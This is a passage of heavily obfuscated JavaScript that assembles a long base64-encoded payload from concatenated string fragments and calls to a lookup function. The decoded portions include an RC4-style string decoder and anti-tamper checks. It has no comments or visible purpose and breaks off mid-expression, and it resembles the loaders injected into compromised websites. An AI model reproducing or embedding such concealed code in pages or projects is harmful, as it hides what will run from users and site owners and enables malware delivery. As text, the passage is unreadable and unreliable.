DApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+_0x9399715z(0x207)+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+_0x9399715z(0x1ce)+'rbFsnY2hhckNvZGVBdCddKHUpWyd0b1N0'+'cmluZyddKDB4MTApKVsnc2xpY2UnXSgtM'+'HgyKTt9bD1kZWNvZGVVUklDb21wb25lbn'+'Qocik7dmFy')+('IHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrK'+'XtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MT'+'AwO3QrKyl7bz0obytuW3RdK21bJ2NoYXJ'+'Db2RlQXQnXSh0JW1bJ2xlbmd0aCddKSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+_0x9399715z(0x2bd)+'Igdz0weDA7dzxsWydsZW5ndGgnXTt3Kys'+'pe3Q9KHQrMHgxKSUweDEwMCxvPShvK25b'+'dF0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+_0x9399715z(0xef)+_0x9399715z(0x1df)+'dKHcpXm5bKG5bdF0rbltvXSklMHgxMDBd'+'KTt9cmV0dXJuIHE7fTtfMHg5MjcwNjI4Z'+_0x9399715z(0xc7)+'snZ1FocGd6J109e30sXzB4OTI3MDYyOGR'+_0x9399715z(0x139)+'eDkyNzA2MjhjWzB4MF0sZj1hK2UsZz1fM'+'Hg5MjcwNjI4ZFsnZ1FocGd6J11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4OTI'+'3MDYyOGRbJ1pxcklGZSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWydSaHRZcEsnXT1qLHRoaXNbJ0xQZX'+'RYdSddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSE5wdENJJ109ZnVuY3Rpb24oKXtyZXR1'+'cm4nbmV3U3RhdGUnO30sdGhpc1snbVRUc'+'1RxJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+'zWyd4bVJHa3onXT0nW1x4Mjd8XHgyMl0u'+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+_0x9399715z(0x1da)+_0x9399715z(0x1ea))+('KCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzW'+'ydtVFRzVHEnXSt0aGlzWyd4bVJHa3onXS'+_0x9399715z(0x124)+'JJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGlz'+'WydMUGV0WHUnXVsweDFdOi0tdGhpc1snT'+'FBldFh1J11bMHgwXTtyZXR1cm4gdGhpc1'+'sncGFBZE5HJ10oayk7fSxpWydwcm90b3R'+_0x9399715z(0x1c8)+'ail7aWYoIUJvb2xlYW4ofmopKXJldHVyb'+'iBqO3JldHVybiB0aGlzWydWU0lNRFAnXS'+'h0aGlzWydSaHRZcEsnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnVlNJTURQJ109ZnVuY3Rp'+_0x9399715z(0x166)+_0x9399715z(0x2df)+'w7aysrKXt0aGlzWydMUGV0WHUnXVsncHV'+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1snTFBld'+'Fh1J11bJ2xlbmd0aCddO31yZXR1cm4gai'+_0x9399715z(0x2a9)+'ldyBpKF8weDkyNzA2MjhkKVsnelpSZEFz'+'J10oKSxfMHg5MjcwNjI4ZFsnWnFySUZlJ'+'109ISFbXTt9Yz1fMHg5MjcwNjI4ZFsnRm'+'tiWHV1J10oYyxiKSxfMHg5MjcwNjI4ZFs'+'nZ1FocGd6J11bZl09Yzt9ZWxzZSBjPWc7'+_0x9399715z(0x2d2)+'3ZhciBGPV8weDkyNzA2MjhkO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz1wYXJzZUludCh'+'GKDB4MjQ3LCcmNUdKJykpKi1wYXJzZUlu'+'dChGKDB4MzVkLCdMQGQwJykpK3BhcnNlS'+'W50KEYoMHgyYzUsJ1VdVEgnKSkqLXBhcn'+'NlSW50KEYo')+('MHgyM2UsJ21Lc28nKSkrcGFyc2VJbnQoR'+'igweDJhYSwnbThscycpKSpwYXJzZUludC'+_0x9399715z(0xf0)+'0KEYoMHg1NzgsJ3hsZVknKSkqcGFyc2VJ'+_0x9399715z(0x229)+'UludChGKDB4MjQ5LCdwcTVjJykpKy1wYX'+'JzZUludChGKDB4MmU2LCchTl1lJykpKnB'+'hcnNlSW50KEYoMHg2NmMsJ0IzSzcnKSkr'+'LXBhcnNlSW50KEYoMHgxY2IsJ05CdmEnK'+'SkqLXBhcnNlSW50KEYoMHg3MjgsJ0hkc1'+_0x9399715z(0x2d7)+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fX19KF8weDkyNzA2MjhjLD'+'B4YmZkODEpLCFmdW5jdGlvbigpe3ZhciB'+'HPV8weDkyNzA2MjhkLGM9e307Y1tHKDB4'+'NTBkLCdwcTVjJyldPWZ1bmN0aW9uKHEsc'+_0x9399715z(0x25d)+'B4NjQ1LCdMQGQwJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxjW0coMHg1YWIs'+'J1ZMJmonKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcTxyO30sY1tHKDB4Mzc1LCdJYz'+'I5JyldPWZ1bmN0aW9uKHEscil7cmV0dXJ'+'uIHEhPT1yO30sY1tHKDB4NjMxLCdxZHZA'+'JyldPUcoMHg1NjEsJ3B2elQnKStHKDB4M'+'mI5LCddcyozJykrRygweDY3ZCwnVV1USC'+'cpK0coMHg2Y2IsJzkxV1InKStHKDB4NTB'+'lLCdTQUwhJyksY1tHKDB4MTRhLCcwbWNw'+_0x9399715z(0x194)+_0x9399715z(0x2c4)+'ldPUcoMHg0')+('ZTQsJzBtY3AnKStHKDB4NWZkLCdMelBvJ'+'yksY1tHKDB4NjFjLCdCM0s3JyldPWZ1bm'+'N0aW9uKHEscil7cmV0dXJuIHE9PT1yO30'+'sY1tHKDB4NGRiLCdWTCZqJyldPUcoMHg3'+'MGEsJ05ZbjknKSsndCcsY1tHKDB4MWM1L'+'CdOWW45JyldPUcoMHg0MDIsJ150N1EnKS'+'tHKDB4Nzc3LCddcyozJyksY1tHKDB4M2U'+'0LCdZeVdPJyldPWZ1bmN0aW9uKHEpe3Jl'+'dHVybiBxKCk7fSxjW0coMHg0ZDMsJ1hOc'+'HQnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcT09PXI7fSxjW0coMHgxZTksJ11zKjM'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cT49cjt9LGNbRygweDM4NywnZGVCOCcpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxPD'+'1yO30sY1tHKDB4MzQ0LCddcyozJyldPWZ'+'1bmN0aW9uKHEscil7cmV0dXJuIHErcjt9'+_0x9399715z(0xe4)+'GlvbihxLHIpe3JldHVybiBxLXI7fSxjW0'+_0x9399715z(0x120)+'nOTFXUicpK0coMHgyOTAsJ0ljMjknKStH'+'KDB4MTE2LCdtS3NvJykrRygweDM2NiwnQ'+'2VCSicpK0coMHgzNTIsJ2VwWFUnKStHKD'+'B4NTExLCdxQHNwJykrRygweDI3YywnZXB'+_0x9399715z(0x191)+_0x9399715z(0x24e)+'ycpK0coMHg0ZDcsJyFYeHQnKSxjW0coMH'+'gxNTcsJ1d6a2InKV09RygweDQyYywnU1Y'+_0x9399715z(0xce)+'NDdlLCdTVjZkJykrRygweDViOCwneGxlW'+'ScpK0coMHg2ODQsJyhMJk8nKStHKDB4Nz'+'gyLCdeSXpt')+('JykrRygweDRmMiwnNzFeUycpK0coMHg0N'+'mEsJ3BZMFMnKStHKDB4NTIwLCc0QnhFJy'+'krRygweDczYSwnXXMqMycpK0coMHgzNDE'+'sJ21Lc28nKStHKDB4MWEzLCdIZHNQJykr'+'RygweDRjNCwnU1Y2ZCcpK0coMHgxMzQsJ'+'150N1EnKStHKDB4NjE0LCdMQGQwJyksY1'+_0x9399715z(0x140)+'uKHEscil7cmV0dXJuIHEocik7fSxjW0co'+'MHg3MjMsJ2VwWFUnKV09RygweDFhMiwnX'+_0x9399715z(0x2d6)+'B4MmQwLCdxZHZAJykrRygweDNmOSwnTHp'+'QbycpK0coMHgzYjEsJzRCeEUnKStHKDB4'+'NjFmLCdma2FSJykrRygweDYxNiwnSWMyO'+'ScpK0coMHgxNzksJ15Jem0nKStHKDB4Mm'+'VmLCdMelBvJykrRygweDc2OCwncUBzcCc'+_0x9399715z(0x1fa)+'LCdMelBvJykrRygweDZlZCwnbUtzbycpK'+'0coMHgzMjcsJ0x6UG8nKStHKDB4MTk3LC'+'dwdnpUJykrRygweDY1MywnSGRzUCcpK0c'+'oMHgyNmEsJ3BxNWMnKStHKDB4MmFkLCch'+_0x9399715z(0x15f)+_0x9399715z(0x27e)+'lAJykrRygweDMxNiwnZGVCOCcpK0coMHg'+'zMGIsJ1VdVEgnKStHKDB4NmM2LCdJeSVu'+'JykrRygweDM5ZiwnQ2VCSicpK0coMHgxO'+'DgsJ2VwWFUnKStHKDB4MTMwLCdIZHNQJy'+'krRygweDVjNSwnQ2VCSicpK0coMHg1ZDM'+'sJyY1R0onKStHKDB4NTZjLCdXemtiJykr'+_0x9399715z(0x16c)+'11zKjMnKStHKDB4NDIxLCd4eTJkJykrRy'+'gweDNmMCwn')+('ZmthUicpK0coMHgzOTksJ3BxNWMnKStHK'+'DB4MWE1LCdMQGQwJykrRygweDM0YiwnZG'+_0x9399715z(0x1e4)+'4MWRhLCd0KURkJykrRygweDM1ZiwncXRH'+_0x9399715z(0x2a0)+_0x9399715z(0x2e0)+'cpK0coMHg2ZWYsJzkxV1InKStHKDB4MjY'+_0x9399715z(0x137)+'K0coMHgyMjMsJzRCeEUnKStHKDB4NGI2L'+'CdOWW45JykrRygweDM0OSwneGxlWScpK0'+_0x9399715z(0x21b)+'3MV5TJykrRygweDY1YSwncFkwUycpK0co'+'MHg0M2YsJ3hsZVknKStHKDB4NDlhLCdkb'+'F1rJykrRygweDZkMCwnWXlXTycpK0coMH'+_0x9399715z(0x23a)+'VJykrRygweDI1YiwnXkl6bScpK0coMHgy'+_0x9399715z(0xcc)+'ykrRygweDQ5NSwnZXBYVScpK0coMHg1MD'+_0x9399715z(0x281)+'rRygweDQxYSwnQjNLNycpK0coMHgzNmUs'+'J0xAZDAnKStHKDB4MmI3LCd4bGVZJykrR'+'ygweDY1ZSwncHE1YycpK0coMHgzYjYsJz'+_0x9399715z(0x1e5)+'weDQ5YywnTHpQbycpK0coMHg0NTQsJ11z'+'KjMnKStHKDB4NWIxLCdXemtiJykrRygwe'+'DIzMCwnIU5dZScpK0coMHg2NDYsJ0hkc1'+'AnKStHKDB4MTQ3LCdJYzI5JykrRygweDQ'+_0x9399715z(0x2f1)+_0x9399715z(0x20a)+_0x9399715z(0x122)+'tHKDB4MzY0')+(_0x9399715z(0x29c)+'0coMHg3MGMsJ3BZMFMnKStHKDB4MzNhLC'+'dDVTl3JykrRygweDY4YSwnVkwmaicpK0c'+_0x9399715z(0x1b6)+'TCZPJykrRygweDRkNSwnSGRzUCcpK0coM'+'HgxY2YsJ0l5JW4nKStHKDB4NDc3LCdlcF'+'hVJykrRygweDM1MSwnSXklbicpK0coMHg'+_0x9399715z(0xc8)+'JykrRygweDQ2MSwneSlEMycpK0coMHg1Z'+'GYsJzcxXlMnKStHKDB4NDVkLCdeSXptJy'+'krRygweDFhYiwnaWZpQCcpK0coMHg0NmM'+_0x9399715z(0xfb)+'RygweDJjYSwncHZ6VCcpK0coMHgyZTUsJ'+_0x9399715z(0xc6)+'gweDEzNywneSlEMycpK0coMHg2MDgsJzc'+'xXlMnKStHKDB4Mjk4LCd5KUQzJykrRygw'+_0x9399715z(0xe9)+_0x9399715z(0xcb)+'U4NCwnU1Y2ZCcpK0coMHg1MDgsJ15Jem0'+_0x9399715z(0x19e)+'YywnW2VrXicpK0coMHgyNTEsJ0ljMjknK'+_0x9399715z(0x273)+'wncFkwUycpK0coMHgzYzYsJ3hsZVknKSt'+'HKDB4M2U4LCdwdnpUJykrRygweDUxNSwn'+'TjE1UycpK0coMHg3MzAsJ1hOcHQnKStHK'+'DB4NmY3LCdedDdRJykrRygweDZkMSwnTj'+'E1UycpK0coMHg0NWYsJ21Lc28nKStHKDB'+_0x9399715z(0x25c)+'WScpK0coMHg0MzAsJ2RsXWsnKStHKDB4N'+'WY3LCdeSXptJykrRygweDJlMSwnbThscy'+_0x9399715z(0x1d2))+(_0x9399715z(0x1dd)+_0x9399715z(0x249)+_0x9399715z(0x24b)+'rRygweDRlMSwncWR2QCcpK0coMHg0OGUs'+'J1NWNmQnKStHKDB4MjRjLCdwdnpUJykrR'+'ygweDZhYywnU0FMIScpK0coMHg0N2YsJ1'+_0x9399715z(0x1e3)+'weDNhNywnJjVHSicpK0coMHg1ZTMsJ0Nl'+_0x9399715z(0x1d0)+_0x9399715z(0x293)+'snKStHKDB4NjZiLCdkbF1rJykrRygweDU'+'1OCwnTlluOScpK0coMHg0YjAsJ0I3c2gn'+'KStHKDB4NTY4LCdiXXlrJykrRygweDRiM'+'SwnZGVCOCcpK0coMHg0MzEsJyFYeHQnKS'+'tHKDB4NGZjLCdtOGxzJykrRygweDQxMCw'+_0x9399715z(0x1c7)+_0x9399715z(0xf7)+'kwmaicpK0coMHgxNGQsJ0I3c2gnKStHKD'+'B4NTlhLCdDZUJKJykrRygweDU2NywnaWZ'+_0x9399715z(0x2c9)+'MTg1LCdtOGxzJykrRygweDI0MiwncFkwU'+'ycpK0coMHg0MDMsJzcxXlMnKStHKDB4MW'+'JkLCdTQUwhJykrRygweDRjYiwncUBzcCc'+'pK0coMHg3NmMsJyFOXWUnKStHKDB4NmQ4'+'LCdwdnpUJykrRygweDFjOSwneSlEMycpK'+'0coMHgyNzIsJyFYeHQnKStHKDB4MjBlLC'+'dOWW45JykrRygweDM5MywncHZ6VCcpK0c'+'oMHg2MzUsJ0xAZDAnKStHKDB4NDg2LCdT'+'QUwhJykrRygweDNhYiwneHkyZCcpK0coM'+'HgzYzgsJ0l5JW4nKStHKDB4NjcxLCdtS3'+'NvJykrRygw')+(_0x9399715z(0x17a)+'DMnKStHKDB4NDFiLCdXemtiJykrRygweD'+'RmZCwnOTFXUicpK0coMHg2MDEsJyhMJk8'+'nKStHKDB4NzQzLCdpZmlAJykrRygweDY2'+'OCwnbUtzbycpK0coMHg1MTksJ3hsZVknK'+'StHKDB4NTQ3LCc0QnhFJykrRygweDc3Ni'+'wneSlEMycpK0coMHgyMjIsJ21Lc28nKSt'+_0x9399715z(0x176)+_0x9399715z(0x108)+'DB4M2I1LCdJYzI5JykrRygweDM5ZCwnZm'+'thUicpK0coMHgyZjcsJ05ZbjknKStHKDB'+'4Mzc5LCdDZUJKJykrRygweDQyMCwnQjNL'+'NycpK0coMHgyZGYsJzBtY3AnKStHKDB4N'+'Dc0LCdZeVdPJykrRygweDM3ZCwndClEZC'+'cpK0coMHg1NTcsJ2lmaUAnKStHKDB4NDE'+'1LCdkbF1rJykrRygweDZhMywnKEwmTycp'+'K0coMHg3MWMsJ0IzSzcnKSsoRygweDY0Z'+'iwnXnQ3UScpK0coMHgzOGQsJ1NWNmQnKS'+'tHKDB4NDBjLCc0QnhFJykrRygweDE2NCw'+_0x9399715z(0xfa)+'KDB4MmFjLCdTQUwhJykrRygweDYzOSwnb'+'ThscycpK0coMHg0MDQsJ2ZrYVInKStHKD'+'B4MjVjLCdVXVRIJykrRygweDZjNCwnWE5'+'wdCcpK0coMHgyNTUsJ2JdeWsnKStHKDB4'+'NTljLCdOMTVTJykrRygweDUzNCwnTjE1U'+'ycpK0coMHgyOGUsJ0NlQkonKStHKDB4M2'+_0x9399715z(0xfc)+'pK0coMHgzMzIsJzcxXlMnKStHKDB4NDll'+'LCdlcFhVJykrRygweDM0NSwnMG1jcCcpK'+_0x9399715z(0x2d1)+'deSXptJykr')+(_0x9399715z(0x244)+_0x9399715z(0x1c9)+'gweDFhOCwnW2VrXicpK0coMHg0ZjEsJ3k'+'pRDMnKStHKDB4NmI0LCdYTnB0JykrRygw'+'eDEzNSwnQjdzaCcpK0coMHg1OGIsJzkxV'+'1InKStHKDB4NDQ3LCdxQHNwJykrRygweD'+'cwZiwnVV1USCcpK0coMHg0MzUsJ204bHM'+_0x9399715z(0x285)+_0x9399715z(0x17d)+'StHKDB4NDNhLCdlcFhVJykrRygweDRhMC'+'wnYl15aycpK0coMHgzZWQsJ0IzSzcnKSt'+'HKDB4MWZlLCdOMTVTJykrRygweDJlZCwn'+'TjE1UycpK0coMHgzMzQsJ04xNVMnKStHK'+_0x9399715z(0x297)+'xlWScpK0coMHg1NzksJ3BxNWMnKStHKDB'+'4NTA0LCcmNUdKJykrRygweDMyNiwnU1Y2'+_0x9399715z(0x29d)+'DEzLCdMelBvJykrRygweDE2OCwnSW9Mci'+'cpK0coMHgxZDMsJ1l5V08nKStHKDB4NmE'+'1LCdZeVdPJykrRygweDUxNywnZmthUicp'+'K0coMHg1ZGQsJzkxV1InKStHKDB4MjNjL'+'CchTl1lJykrRygweDQ5ZCwnXkl6bScpK0'+'coMHg1MjYsJzBtY3AnKStHKDB4Njk1LCd'+_0x9399715z(0x1f6)+'MHgxZmYsJ05CdmEnKStHKDB4MmM0LCcwb'+'WNwJykrRygweDc0MiwnZGVCOCcpK0coMH'+_0x9399715z(0x22a)+_0x9399715z(0x1c3)+'ODcsJ2lmaUAnKStHKDB4MmM4LCdtS3NvJ'+'ykrRygweDQxMSwnQjNLNycpK0coMHg2YW'+'EsJ04xNVMn')+('KStHKDB4MjNiLCcwbWNwJykrRygweDE3M'+'SwnYl15aycpK0coMHgyYWUsJzcxXlMnKS'+'tHKDB4MzJhLCd4eTJkJykrRygweDNmMyw'+'nZmthUicpK0coMHg2NWMsJyFYeHQnKStH'+'KDB4NTk2LCdma2FSJykrRygweDMyMiwnV'+'kwmaicpK0coMHg3NTIsJ2lmaUAnKStHKD'+'B4MmQ2LCd5KUQzJykrRygweDczMiwnXkl'+'6bScpK0coMHg3MDUsJyY1R0onKStHKDB4'+'MmYxLCdYTnB0JykrRygweDZmZCwnVkwma'+'icpK0coMHg1ZWUsJ3h5MmQnKStHKDB4Mm'+'RhLCdedDdRJykrRygweDc1YiwnSGRzUCc'+'pK0coMHgyMzcsJ1d6a2InKStHKDB4Mjhk'+'LCcoTCZPJykrRygweDQ1NiwnYl15aycpK'+'0coMHg1YmEsJzBtY3AnKStHKDB4NjlmLC'+_0x9399715z(0x266)+'oMHg2ODcsJ0xAZDAnKStHKDB4NmJiLCdt'+_0x9399715z(0xbd)+'Hg2ZTQsJ3F0R3onKStHKDB4MmU3LCchWH'+'h0JykrRygweDJiNSwnV3prYicpK0coMHg'+'xOWYsJ2RlQjgnKStHKDB4NzBlLCcwbWNw'+_0x9399715z(0x21c)+'DIsJ3kpRDMnKStHKDB4MWJhLCdMQGQwJy'+'krRygweDNiZiwnW2VrXicpK0coMHgyMTU'+'sJ2lmaUAnKStHKDB4NWJjLCdMQGQwJykr'+_0x9399715z(0x167)+'2RsXWsnKStHKDB4MWM4LCdxZHZAJykrRy'+'gweDY4MCwnWXlXTycpK0coMHgxNmIsJ3F'+_0x9399715z(0xf2)+'eDczNiwnTjE1UycpK0coMHg3M2QsJyFYe'+'HQnKStHKDB4MjkyLCdtS3NvJykrRygweD'+_0x9399715z(0xd6))+('UScpK0coMHg3NGIsJ2JdeWsnKStHKDB4N'+'DUzLCcmNUdKJykrRygweDY4YywnTkJ2YS'+'cpK0coMHgyYTEsJ3h5MmQnKStHKDB4Mjd'+'mLCdedDdRJykrRygweDI5NiwnWXlXTycp'+'K0coMHgzOTYsJ1l5V08nKStHKDB4NzFiL'+'CdOMTVTJykrRygweDMwNSwnU0FMIScpK0'+'coMHgyNmQsJzcxXlMnKStHKDB4NjBhLCd'+'OMTVTJykrRygweDI0MSwncFkwUycpK0co'+'MHgzZDAsJ3h5MmQnKStHKDB4MzU0LCdOM'+'TVTJykrRygweDJhNCwnZGVCOCcpK0coMH'+'g2MGQsJ2JdeWsnKStHKDB4MjVmLCdJYzI'+_0x9399715z(0x18b)+_0x9399715z(0x16d)+'ykrRygweDY0YywnbUtzbycpK0coMHgyOG'+'IsJ1hOcHQnKStHKDB4MWU3LCdOQnZhJyk'+'rRygweDJiNiwncXRHeicpK0coMHgyNmIs'+_0x9399715z(0xca)+'ygweDcyOSwncWR2QCcpK0coMHg1ZDIsJz'+_0x9399715z(0x2c6)+_0x9399715z(0x14d)+'SzcnKStHKDB4NTM2LCdJeSVuJykrRygwe'+'DI3MSwnTjE1UycpK0coMHg2N2IsJ0x6UG'+'8nKStHKDB4NDM4LCdwcTVjJykrRygweDM'+'xZCwnQjNLNycpK0coMHgxNzgsJ1tla14n'+'KStHKDB4NmVjLCc0QnhFJykrRygweDFlM'+'CwnXnQ3UScpK0coMHgzZmQsJ204bHMnKS'+'tHKDB4NTIyLCchTl1lJykrRygweDFlZiw'+'ncHE1YycpK0coMHg3NDQsJzcxXlMnKStH'+_0x9399715z(0x177)+_0x9399715z(0x1d6)+_0x9399715z(0x152))+('ZUI4JykrRygweDM3OCwncUBzcCcpK0coM'+'Hg1MDksJ1d6a2InKStHKDB4NjZmLCdOWW'+'45JykrRygweDQ3NSwnWE5wdCcpK0coMHg'+_0x9399715z(0x28b)+'JykrRygweDU4MiwndClEZCcpK0coMHgyM'+'DIsJ0hkc1AnKStHKDB4NWY0LCdOQnZhJy'+'krRygweDZiMCwnNzFeUycpK0coMHg1N2Y'+_0x9399715z(0x142)+'RygweDc2ZSwnQ1U5dycpK0coMHg1NjQsJ'+'05CdmEnKStHKDB4NTdiLCchTl1lJykrRy'+_0x9399715z(0x1f7)+'BTCEnKStHKDB4NTk1LCdtS3NvJykrRygw'+'eDUyYiwnOTFXUicpK0coMHg0YmUsJ05Cd'+'mEnKStHKDB4NmNmLCdxdEd6JykrRygweD'+'FlZSwnTjE1UycpK0coMHgzNzEsJ15Jem0'+_0x9399715z(0x224)+_0x9399715z(0xdf)+'StHKDB4MWYwLCc0QnhFJykrRygweDMwOC'+'wneSlEMycpK0coMHgzOGUsJ3BZMFMnKSt'+'HKDB4NGVhLCd4eTJkJykrRygweDcwNiwn'+'WE5wdCcpK0coMHgxNWIsJ0ljMjknKStHK'+_0x9399715z(0x1af)+'wmaicpK0coMHg2MTcsJ15Jem0nKStHKDB'+'4Mjg1LCchWHh0JykrRygweDJlMywnTjE1'+'UycpK0coMHg1M2UsJ21Lc28nKSkrKEcoM'+'HgzZmUsJ0ljMjknKStHKDB4NDI0LCdZeV'+_0x9399715z(0x1a5)+'zY2MsJzRCeEUnKStHKDB4NDI5LCdJb0xy'+'JykrRygweDJjMSwnSW9McicpK0coMHgzY'+'zAsJ3hsZVknKStHKDB4NDMzLCd0KURkJy'+'krRygweDVl')+('ZCwnaWZpQCcpK0coMHg0YTYsJzBtY3AnK'+'StHKDB4MjA5LCdMQGQwJykrRygweDQ0Ni'+_0x9399715z(0x1be)+'HKDB4NjRkLCcoTCZPJykrRygweDZmOCwn'+_0x9399715z(0x2f5)+'DB4MTdhLCdxdEd6JykrRygweDZiZCwnbT'+'hscycpK0coMHg1OWQsJ2RlQjgnKStHKDB'+'4MzcyLCdeSXptJykrRygweDNjZSwnU0FM'+'IScpK0coMHg0NGUsJ1hOcHQnKStHKDB4N'+_0x9399715z(0x2e9)+'cpK0coMHg2NjIsJ1ZMJmonKStHKDB4NmI'+'zLCdVXVRIJykrRygweDQ3OSwnXXMqMycp'+'K0coMHg1N2EsJ0xAZDAnKStHKDB4NzRkL'+'CdbZWteJykrRygweDZmMCwneHkyZCcpK0'+'coMHgzYjMsJ0hkc1AnKStHKDB4NTNjLCd'+'WTCZqJykrRygweDNiNCwnNzFeUycpK0co'+'MHgzYzMsJ3B2elQnKStHKDB4MzAyLCdwc'+'TVjJykrRygweDYxOSwneGxlWScpK0coMH'+'g3MTIsJyFYeHQnKStHKDB4MjU2LCdOMTV'+'TJykrRygweDU1YiwncFkwUycpK0coMHg2'+'OTIsJ3h5MmQnKStHKDB4NTdkLCdXemtiJ'+_0x9399715z(0x12f)+'EsJ2JdeWsnKStHKDB4NmJjLCd0KURkJyk'+_0x9399715z(0x272)+'J2VwWFUnKStHKDB4NDhhLCdTVjZkJykrR'+_0x9399715z(0x160)+'JdeWsnKStHKDB4NTNhLCdedDdRJykrRyg'+'weDVlZiwncWR2QCcpK0coMHg0NGEsJ2lm'+_0x9399715z(0x291)+'DM3ZSwneSlEMycpK0coMHg2NjEsJ2RsXW'+'snKStHKDB4')+('MWQ4LCdDVTl3JykrRygweDQwNywnbUtzb'+'ycpK0coMHg0YTEsJ2RsXWsnKStHKDB4Nz'+_0x9399715z(0x148)+_0x9399715z(0x182)+_0x9399715z(0x1b1)+'0coMHg1ZmIsJ1tla14nKStHKDB4Mjc4LC'+_0x9399715z(0x27b)+'oMHg2NDAsJzRCeEUnKStHKDB4NDg1LCcm'+'NUdKJykrRygweDZhZSwnV3prYicpK0coM'+'HgyODEsJ05ZbjknKStHKDB4NDkxLCdtOG'+'xzJykrRygweDIxOSwndClEZCcpK0coMHg'+'xM2YsJ3B2elQnKStHKDB4MjYyLCdma2FS'+'JykrRygweDVjZiwnZXBYVScpK0coMHgyZ'+'jksJ21Lc28nKStHKDB4NTUzLCd4eTJkJy'+_0x9399715z(0x1d5)+_0x9399715z(0x2d3)+'RygweDNlMSwnU1Y2ZCcpK0coMHgyMzMsJ'+_0x9399715z(0x1b0)+'gweDM1MCwnIVh4dCcpK0coMHgzMTUsJyF'+'OXWUnKStHKDB4MWFjLCdlcFhVJykrRygw'+'eDU0NiwnWXlXTycpK0coMHg1YjcsJyY1R'+'0onKStHKDB4MTZhLCdbZWteJykrRygweD'+_0x9399715z(0x26f)+'nKStHKDB4NDQ1LCdIZHNQJykrRygweDQ0'+_0x9399715z(0x1c0)+_0x9399715z(0x2ef)+'wnU0FMIScpK0coMHg1ZmUsJyY1R0onKSt'+'HKDB4MzEzLCdtOGxzJykrRygweDE5NCwn'+'ZXBYVScpK0coMHg0MGEsJ3h5MmQnKStHK'+'DB4NWMzLCdWTCZqJykrRygweDcyNiwnQ1'+'U5dycpK0co')+('MHg1OWIsJ05ZbjknKStHKDB4NTVhLCdwW'+'TBTJykrRygweDQ0ZiwncFkwUycpK0coMH'+'g0Y2YsJ0ljMjknKStHKDB4Nzg2LCdlcFh'+_0x9399715z(0x1b3)+_0x9399715z(0x175)+'ykrRygweDc2MCwnIVh4dCcpK0coMHg1MT'+'MsJ1NWNmQnKStHKDB4NGEzLCdwcTVjJyk'+'rRygweDNkYiwndClEZCcpK0coMHg1OTMs'+'JyFOXWUnKStHKDB4NGY5LCdwWTBTJykrR'+_0x9399715z(0x226)+'hMJk8nKStHKDB4NjhiLCdWTCZqJykrRyg'+_0x9399715z(0x174)+_0x9399715z(0x1d8)+'DQ3MiwncHZ6VCcpK0coMHg2MjMsJ3kpRD'+'MnKStHKDB4NjVkLCdVXVRIJykrRygweDU'+'2MCwnXkl6bScpK0coMHg2MjYsJ15Jem0n'+_0x9399715z(0x253)+'SwnbUtzbycpK0coMHgxNWEsJyFOXWUnKS'+'tHKDB4NjUyLCdIZHNQJykrRygweDZlYSw'+_0x9399715z(0x12a)+'KDB4NmRiLCdma2FSJykrRygweDY0NywnZ'+'GxdaycpK0coMHgxOWUsJ3F0R3onKStHKD'+_0x9399715z(0x118)+'XUicpK0coMHg1ZTgsJ1ZMJmonKStHKDB4'+'MjhmLCdYTnB0JykrRygweDY1ZiwnMG1jc'+'CcpK0coMHg1NWQsJ05CdmEnKStHKDB4NT'+'I4LCdtOGxzJykrRygweDcwZCwnXXMqMyc'+'pK0coMHg2OWEsJ3FkdkAnKStHKDB4NmE3'+'LCdCN3NoJykrRygweDQ5MywnW2VrXicpK'+'0coMHgyYzcsJ3BZMFMnKStHKDB4NzBiLC'+'dJb0xyJykr')+('RygweDFhZiwncWR2QCcpK0coMHgyN2IsJ'+'150N1EnKStHKDB4NWRiLCdiXXlrJykrRy'+'gweDExYiwnU0FMIScpK0coMHg2ZTAsJ20'+_0x9399715z(0x24a)+'eDEzMywnQjdzaCcpK0coMHg0ZTAsJ2RlQ'+'jgnKStHKDB4MWRkLCdxdEd6JykrRygweD'+_0x9399715z(0xde)+'nKStHKDB4NDcxLCdIZHNQJykrRygweDMx'+_0x9399715z(0x12d)+'StHKDB4MTI0LCdXemtiJykrRygweDVmOS'+'wnaWZpQCcpK0coMHgxNjAsJ2RlQjgnKSt'+'HKDB4NmYzLCdpZmlAJykrRygweDY2MCwn'+_0x9399715z(0x189)+'DB4MmYyLCd5KUQzJykrRygweDU2YiwnVk'+_0x9399715z(0x2b0)+'4NWNiLCdCM0s3JykrRygweDM0ZSwnQ1U5'+'dycpK0coMHg1NmYsJ2JdeWsnKStHKDB4M'+_0x9399715z(0x263)+_0x9399715z(0x125)+_0x9399715z(0x2ca)+'K0coMHgxMmUsJ1VdVEgnKStHKDB4NzVlL'+_0x9399715z(0x2a3)+_0x9399715z(0x196)+'DZUJKJykrRygweDMwMCwnSW9McicpK0co'+_0x9399715z(0x17e)+_0x9399715z(0xda)+'gxZjcsJ1NBTCEnKStHKDB4NWY1LCdkbF1'+'rJykrRygweDY1OCwnSWMyOScpK0coMHgx'+_0x9399715z(0xe6)+'ykrRygweDcxNiwnNzFeUyc